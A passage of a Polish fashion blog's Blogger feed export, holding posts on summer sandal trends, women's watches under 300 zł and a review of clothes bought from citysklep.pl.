sezonie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Sandały damskie na lato – przegląd najmodniejszych modeli sezonu"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;Wraz z nadejściem cieplejszych dni przymierzamy się do zakupu idealnych sandałów na lato. Na jakie modele warto postawić w tym sezonie? Sprawdź przegląd trendów z wybiegów, kolekcji sieciówek i sklepów online. Te sandały damskie będą doskonałym uzupełnieniem letnich stylizacji!\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT1HYWsghFhqRc8o-YCGn8RKBix55LiGiUpKFempoBUJ36J9BehEHyS-nK4c5RJg0-vGEggXs1FBBZUTyJt6jQBh1LuSJcTmFZTvrOMMMbv6DsHo8NQZwod5IL_HTpNeOE5cu2EeyCPRAY\/s1000\/g%25C5%2582%25C3%25B3wne_sandaly-damskie-1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"756\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT1HYWsghFhqRc8o-YCGn8RKBix55LiGiUpKFempoBUJ36J9BehEHyS-nK4c5RJg0-vGEggXs1FBBZUTyJt6jQBh1LuSJcTmFZTvrOMMMbv6DsHo8NQZwod5IL_HTpNeOE5cu2EeyCPRAY\/s16000\/g%25C5%2582%25C3%25B3wne_sandaly-damskie-1.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003EModne sandały damskie – jakie będziemy nosić w tym sezonie? Poznaj najgorętsze trendy\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003ESzorty, sukienki, zwiewne spódnice, topy na cienkich ramiączkach i sandały – to podstawowe elementy letniej garderoby. O zakupie tych ostatnich warto pomyśleć z wyprzedzeniem, bo \u003Cb\u003Enajmodniejsze sandały damskie nosimy w tym sezonie nie tylko w upały, ale też do jeansów, spodni palazzo czy sukienek z dłuższym rękawem\u003C\/b\u003E. W trendach na lato 2021 dominują \u003Cb\u003Enaturalne tworzywa i inspiracje stylem boho\u003C\/b\u003E, obecne między innymi na pokazach Diora czy Chloe. Na Instagramie i w kolekcjach sieciówek prym wiodą \u003Cb\u003Esportowe sandały damskie\u003C\/b\u003E, którymi latem zastąpimy nasze ulubione sneakersy. A fanki elegancji mogą wybierać wśród efektownych \u003Cb\u003Esandałków na słupku\u003C\/b\u003E we wszystkich kolorach tęczy. Nie wiesz, jaki model dopasować do swojego stylu? Sprawdź przegląd najmodniejszych sandałów damskich na lato i dowiedz się, z czym je nosić!\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003ESandały damskie w sportowym stylu – must have na co dzień\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003ESportowe sandały damskie to zdecydowanie najwygodniejsza propozycja na zbliżające się, upalne dni, ale też bardzo uniwersalna. Wbrew pozorom pasują one \u003Cb\u003Enie tylko do sportowych stylizacji\u003C\/b\u003E, ale też \u003Cb\u003Edo jeansowych szortów, crop topów czy do romantycznych sukienek typu tent dress\u003C\/b\u003E z bufiastym rękawem i doszywanymi falbanami. Jedno jest pewne: to buty idealne na długie spacery, na rower czy wielogodzinne, wakacyjne zwiedzanie. A największy wybór modeli znajdziemy \u0026gt;\u003Ca href=\"https:\/\/domodi.pl\/buty\/buty-damskie\/sandaly-damskie\" target=\"_blank\"\u003Etutaj\u003C\/a\u003E\u0026lt;.\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003ESandały jak espadryle – z podeszwą z juty\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003EModele z naturalnych tworzyw w klimacie boho opanowały wybiegi największych domów mody i kolekcje wiodących marek. \u003Cb\u003EPłaskie lub na koturnie, z podeszwą z motywem plecionki, z paskami ze sznurka lub płótna, wiązane przy kostce albo zapinane\u003C\/b\u003E – do wyboru mamy rozmaite modele do noszenia ze zwiewnymi sukienkami maxi w etniczne wzory, jeansowymi szortami czy koronkowymi bluzkami w stylu hippie.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbsJGySTdWoKoLde1lN5Xb9Vhyphenhyphencx0tRq7haL3D-Bu6KTaxk9nzubJXjukf2VPCmr9sZkcVVo_2t8p7oCCnrA6eRXgX6MJhTFtCYVN-e_cFNHne4dn0aRfZc_5orDGOgfyXgJa07R-HGP9A\/s1000\/obraz_1.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sandały damskie na lato\" border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbsJGySTdWoKoLde1lN5Xb9Vhyphenhyphencx0tRq7haL3D-Bu6KTaxk9nzubJXjukf2VPCmr9sZkcVVo_2t8p7oCCnrA6eRXgX6MJhTFtCYVN-e_cFNHne4dn0aRfZc_5orDGOgfyXgJa07R-HGP9A\/s16000\/obraz_1.jpeg\" title=\"Sandały damskie na lato\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003ESandały na słupku – niskie czy z platformą?\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003ENie ma bardziej kobiecego obuwia na lato od sandałów na obcasie, ale w tym sezonie postawimy na wygodę. Zamiast szpilek warto wybrać \u003Cb\u003Estabilne i komfortowe sandały na słupku\u003C\/b\u003E, które dodają szyku i świetnie sprawdzają się zarówno na co dzień, jak i przy wyjątkowych okazjach. \u003Cb\u003ENiskie, delikatne, w pastelowych kolorach\u003C\/b\u003E możemy łączyć ze szmizjerkami, damskimi garniturami czy szortami paper bag i koszulami z lnu. \u003Cb\u003EA wysokie sandały damskie na słupku i platformie\u003C\/b\u003E będą najlepszym uzupełnieniem stylizacji na ważną uroczystość, np. wesele czy komunię – z sukienką lub spodniami palazzo czy plisowaną spódnicą midi.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/1146590029239945717\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2021\/05\/sanday-damskie-na-lato-przeglad.html#comment-form","title":"Komentarze (18)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/1146590029239945717"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/1146590029239945717"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2021\/05\/sanday-damskie-na-lato-przeglad.html","title":"Sandały damskie na lato – przegląd najmodniejszych modeli sezonu"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT1HYWsghFhqRc8o-YCGn8RKBix55LiGiUpKFempoBUJ36J9BehEHyS-nK4c5RJg0-vGEggXs1FBBZUTyJt6jQBh1LuSJcTmFZTvrOMMMbv6DsHo8NQZwod5IL_HTpNeOE5cu2EeyCPRAY\/s72-c\/g%25C5%2582%25C3%25B3wne_sandaly-damskie-1.jpeg","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-1977973315896576772"},"published":{"$t":"2021-04-22T17:05:00.002+02:00"},"updated":{"$t":"2021-04-22T21:39:12.076+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"co modne w tym sezonie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Najmodniejsze damskie zegarki do 300 zł"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003EZegarek to nieodłączny element stylizacji większości Polek. Czasami pełni on funkcję stricte praktyczną, a czasami wręcz przeciwnie, jest idealnym dopełnieniem stroju. Jakie modele do 300 zł, dostępne na polskim rynku są najmodniejsze w obecnym sezonie?\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAXwabibOUJZDPDfyRwMFshPaUIP4VuW8USuL2jAbvtjDF70794hyORz9mFK-CbkL80V5zv-St9gThjHU2TrpJs_BLf7dHEQgDV2HfHBk_uWcBG7-O2NiS1eHATY9aUJ1FNP5cr5wCqtdz\/s960\/dw.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAXwabibOUJZDPDfyRwMFshPaUIP4VuW8USuL2jAbvtjDF70794hyORz9mFK-CbkL80V5zv-St9gThjHU2TrpJs_BLf7dHEQgDV2HfHBk_uWcBG7-O2NiS1eHATY9aUJ1FNP5cr5wCqtdz\/s16000\/dw.webp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003EPierre Cardin PC902352F03\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003EKultowy model, łączy w sobie elegancję i nowoczesność. Pasuje do praktycznie każdej stylizacji Ma skórzany brązowy pasek, jednak zdobi go przede wszystkim tarcza wypełniona diamencikami. Idealnie pasuje do stylu bizneswoman.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKjDPtGv86-keBsFTKjDgPuw1EaExesb3X8wymUxoOUonHHVwFGiqMhn6bwFwaxG2oQCqJ_VV-LDtScM5cOhnjvOfsX1_8OrcDi1fAHwROMzr41AHrdmPQ6IJ5sTjw7T0XyPHdY7NkfrhX\/s450\/pc.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"339\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKjDPtGv86-keBsFTKjDgPuw1EaExesb3X8wymUxoOUonHHVwFGiqMhn6bwFwaxG2oQCqJ_VV-LDtScM5cOhnjvOfsX1_8OrcDi1fAHwROMzr41AHrdmPQ6IJ5sTjw7T0XyPHdY7NkfrhX\/s16000\/pc.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003EBisset BSBF23RIWX03BX\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003EKolejna klasyka na bransolecie wykonanej ze stali nierdzewnej w kolorze gold rose. Prostota tarczy sprawia, że pasuje do praktycznie każdej stylizacji.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0yXlOBIInbQYrh6KlGvuVPYM3cJlqpAWNmMj4Lji17iw9kGda5M0jo83CQ0NhaI-Eh6XzFXtTEp1OMuV_aAT_Z6e4Dnq4T458B_8rHlS1nbhANXOk6DKVU_JE_IBwjMfMFFTnwGDxjeMZ\/s450\/bis.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0yXlOBIInbQYrh6KlGvuVPYM3cJlqpAWNmMj4Lji17iw9kGda5M0jo83CQ0NhaI-Eh6XzFXtTEp1OMuV_aAT_Z6e4Dnq4T458B_8rHlS1nbhANXOk6DKVU_JE_IBwjMfMFFTnwGDxjeMZ\/s16000\/bis.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003ELorus RRS01WX9\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003EZegarki na srebrnej bransolecie były bardzo popularne na początku XXI wieku. Ostatnio znów powracają na salony. Dodatkowo jest wodoszczelny, więc nie musimy specjalnie uważać myjąc ręce, czy nawet jeśli zapomnimy go zdjąć podczas kąpieli.\u0026nbsp;Bransoleta została wykonana z wysokiej jakości stali nierdzewnej. Ten model pasuje bardziej do noszenia \"na co dzień\", nie jest elegancki, jednak na pewno bardzo praktyczny.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8fZ1iIF-we6Cc7O86IJesdj7dvGU34xpiNCnlWtzvVPY_l1m1PziMSGS5MnEyy-IT3DNh3jzxu4ckSkPF7gD5updT2S2xnV1sl71J1UwB2Jz0EJhClihS2chawmeX1LT0i0FKq9UDYc1H\/s450\/lor.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"338\" data-original-width=\"450\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8fZ1iIF-we6Cc7O86IJesdj7dvGU34xpiNCnlWtzvVPY_l1m1PziMSGS5MnEyy-IT3DNh3jzxu4ckSkPF7gD5updT2S2xnV1sl71J1UwB2Jz0EJhClihS2chawmeX1LT0i0FKq9UDYc1H\/s16000\/lor.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003ETimex TW2R49000D7\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003EMateriałowy pasek przy zegarku to hit ostatnich sezonów. Jest bardzo wygodny, miękki, skóra pod nim może oddychać. Wzbogacony został o srebrną zapinkę z diamencikami. Nie będzie jednak pasował do wszystkich stylizacji, ponieważ odcień paska jest dość niecodzienny i może \"gryźć się\" z niektórymi kolorami.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq6KKLqZN7nSkyczl820sc75poz69yPwbs7_t7V_bpd9ZcYTqQV85Zs1KrKBd_ez3s8EKF4HmTXzgqiatJ3NsFeNRAhVIoGOBhZyI6dIMnvQvkV-zMBk14UoLCjaB5eN_XLMDDzmhJoGg_\/s450\/tim.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq6KKLqZN7nSkyczl820sc75poz69yPwbs7_t7V_bpd9ZcYTqQV85Zs1KrKBd_ez3s8EKF4HmTXzgqiatJ3NsFeNRAhVIoGOBhZyI6dIMnvQvkV-zMBk14UoLCjaB5eN_XLMDDzmhJoGg_\/s16000\/tim.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003EFossil ES4179\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003ETo mój największy faworyt. Uwielbiam minimalizm, klasykę i styl retro w jednym.\u0026nbsp;Kolor skórzanego paska pasuje do wszystkich barw. Stalowa tarcza jest prosta, jednak dodaje całości charakteru. Wszystkie zegarki dostępne są w ofercie sklepu\u0026nbsp;\u003Ca href=\"https:\/\/novotime.pl\/\" target=\"_blank\"\u003ENovotime\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKIozLowsvV5aoDyjyhbCCc_26v8YPP9pI_uuVurzfTAOcSfT3O4-QBN8Ei0zXevQjOlquYbdZutUVVthP1uwJ8iLrVJq7FpQj8gDHQiFRFoo2oIzU9djsZcP7gpkXx85NDcwkqLj4xfPc\/s450\/fos.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"449\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKIozLowsvV5aoDyjyhbCCc_26v8YPP9pI_uuVurzfTAOcSfT3O4-QBN8Ei0zXevQjOlquYbdZutUVVthP1uwJ8iLrVJq7FpQj8gDHQiFRFoo2oIzU9djsZcP7gpkXx85NDcwkqLj4xfPc\/s16000\/fos.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.testacja.pl\/feeds\/1977973315896576772\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"http:\/\/www.testacja.pl\/2021\/04\/najmodniejsze-damskie-zegarki-do-300-z.html#comment-form","title":"Komentarze (6)"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/1977973315896576772"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4395817500019608975\/posts\/default\/1977973315896576772"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.testacja.pl\/2021\/04\/najmodniejsze-damskie-zegarki-do-300-z.html","title":"Najmodniejsze damskie zegarki do 300 zł"}],"author":[{"name":{"$t":"Zuzanna"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12188008344380879735"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw\/s220\/IMG_1890+%281%29.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAXwabibOUJZDPDfyRwMFshPaUIP4VuW8USuL2jAbvtjDF70794hyORz9mFK-CbkL80V5zv-St9gThjHU2TrpJs_BLf7dHEQgDV2HfHBk_uWcBG7-O2NiS1eHATY9aUJ1FNP5cr5wCqtdz\/s72-c\/dw.webp","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-4395817500019608975.post-2190902210107467882"},"published":{"$t":"2021-01-24T15:00:00.001+01:00"},"updated":{"$t":"2021-01-25T19:47:09.559+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slider"}],"title":{"type":"text","$t":"Test markowych ubrań z Citysklep.pl"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;Dla mnie logo rzadko ma znaczenie. Myślę, że jestem świadomym konsumentem, dlatego podczas zakupów kieruję się raczej jakością niż renomą. Ostatnio jednak zamówiliśmy na stronie citysklep.pl \u003Ca href=\"https:\/\/citysklep.pl\" target=\"_blank\"\u003Emarkowe ubrania\u003C\/a\u003E, czy faktycznie to się opłaca?\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR9a3VwUBafe3N8D4k9xI9y3ZUXLR49JLJXHkl0V3MCKWu1DJGO_fQ17aafNwFrUQ42zRD4QzilBCUIlR4caxjNrFji5d-2gKjRoYDPq9Hiuv-wBT1he-SGIByJBt-UaMw1ewYm5P5yNIG\/s2048\/BeFunky-collage+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Citysklep opinie\" border=\"0\" data-original-height=\"1206\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR9a3VwUBafe3N8D4k9xI9y3ZUXLR49JLJXHkl0V3MCKWu1DJGO_fQ17aafNwFrUQ42zRD4QzilBCUIlR4caxjNrFji5d-2gKjRoYDPq9Hiuv-wBT1he-SGIByJBt-UaMw1ewYm5P5yNIG\/s16000\/BeFunky-collage+%25281%2529.jpg\" title=\"Bluzka Big Cat Puma\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ENa samym początku warto wspomnieć, że ubrania na stronie\u0026nbsp;\u003Ca href=\"https:\/\/citysklep.pl\" target=\"_blank\"\u003ECitysklep.pl\u003C\/a\u003E, mimo, że w asortymencie są głównie popularne marki, to są dość tanie, poza tym dostawa za zakupy powyżej 100 zł jest darmowa. Ja zamówiłam sobie bluzę \"po domu\", a mój chłopak polówkę i tshirt.\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003EZacznijmy może od męskiego zamówienia. Urzekła nas koszulka\u0026nbsp;Puma Big Cat, z printem Pumy, ma śliczny oliwkowy kolor i grafitowy nadruk, który ciągnie się od przodu do tyłu. Skład to 100% bawełna, jest delikatna i przewiewna - idealna na lato. Rozmiar zgodny z tabelą. Bluzka była prana już kilka razy, nic się nie dzieje z nadrukiem, jest odporny na wszelkie ścieranie i pęknięcia. Produkt naprawdę godny polecenia pod względem wizualnym jak i jakościowym.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuMHC0geCnCJc3olqd19zvxG_IkzAaf3dc9rj5YU5zwYhSYqaMEhHvjirDqADHBp_OuUf3XCdLZeqnv8DWhAe6P3vDjWR4jbz8gGdkeJ8rLw-dzrdA0V3U7V73XyWzXaRm6snDoBR0P6Bs\/s2048\/BeFunky-collage.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Bluzka Big Cat Puma\" border=\"0\" data-original-height=\"1414\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuMHC0geCnCJc3olqd19zvxG_IkzAaf3dc9rj5YU5zwYhSYqaMEhHvjirDqADHBp_OuUf3XCdLZeqnv8DWhAe6P3vDjWR4jbz8gGdkeJ8rLw-dzrdA0V3U7V73XyWzXaRm6snDoBR0P6Bs\/s16000\/BeFunky-collage.jpg\" title=\"Citysklep opinie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003EKolejną bluzką, jest polówka firmy\u0026nbsp;\u003Ca href=\"https:\/\/citysklep.pl\/sklep\/koszulki-meskie-pierre-cardin\/pierre-cardin-koszulka-polo-meska-granat---wegiel-drzewny-rozmiar-xl\" target=\"_blank\"\u003EPierre Cardin\u003C\/a\u003E. Firma słynie raczej z galanterii, ale daliśmy jej szansę także w dziedzinie odzieży. Bluzka z kołnierzykiem wykonana jest z mocnej i grubej bawełny, posiada wyhaftowane logo marki na klatce piersiowej. Zapinana na dwa guziki. Rozmiar niestety niezbyt trafiony, wypada większy, niż w tabeli. Ogólne wrażenia - na stronie prezentuje się nieco lepiej niż na żywo, jednak możliwe, że to wina rozmiaru, który psuje efekt.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU3fNXSvOog3D4wakF7r1fYAdzO5fz9FTc6ySeuvvgI-IEvsxjYhyjGcFgfkBTgDUA9J5NX6EB6uUvnt6pdjV6w1FLVbKsUiosFGcRT9ohyphenhyphenZr7CTSQbiZR6JF2KceANKD_zAuh2zN-H4Hn\/s2048\/BeFunky-collage+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pierre Cardin polówka\" border=\"0\" data-original-height=\"1233\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU3fNXSvOog3D4wakF7r1fYAdzO5fz9FTc6ySeuvvgI-IEvsxjYhyjGcFgfkBTgDUA9J5NX6EB6uUvnt6pdjV6w1FLVbKsUiosFGcRT9ohyphenhyphenZr7CTSQbiZR6JF2KceANKD_zAuh2zN-H4Hn\/s16000\/BeFunky-collage+%25283%2529.jpg\" title=\"citysklep opinie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003EOstatnią rzeczą z tego zamówienia jest moja bluza\u0026nbsp;Lee Cooper, którą zamówiłam z myślą o chłodnych wieczorach. Lubię po przyjściu z pracy przebierać się w wygodne ubrania, jednak uświadomiłam sobie niedawno, że nie mam bluzy, którą mogłabym nosić stricte w tym celu. Okazało się, że to był strzał w dziesiątkę. Zamówiłam bluzę w rozmiarze S i jest idealnie dopasowana, jeśli wolicie luźne, over size to kupcie rozmiar, albo nawet dwa większą. Bluza z kapturem z przeznaczeniem \"po domu\" spełnia się także jako \"na co dzień\". Jest bardzo ciepła i przyjemna w dotyku.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYx0666gBDE_P4tVfHGEmrt7v8llzC29YqokA3Uwq3m2XmSx-IhFjn2k13WZ1duBCKR9Ft-PRxx0Q6mrL7ttQm1uybQyGCQRsGlr_kPiUAXvOa24qa80Q-S9Gkdn-kzNEVXx0J48EvMtcj\/s2048\/BeFunky-collage+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"citysklep opinie\" border=\"0\" data-original-height=\"1454\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYx0666gBDE_P4tVfHGEmrt7v8llzC29YqokA3Uwq3m2XmSx-IhFjn2k13WZ1duBCKR9Ft-PRxx0Q6mrL7ttQm1uybQyGCQRsGlr_kPiUAXvOa24qa80Q-S9Gkdn-kzNEVXx0J48EvMtcj\/s16000\/BeFunky-collage+%25282%2529.jpg\" title=\"Lee Cooper bluza\" 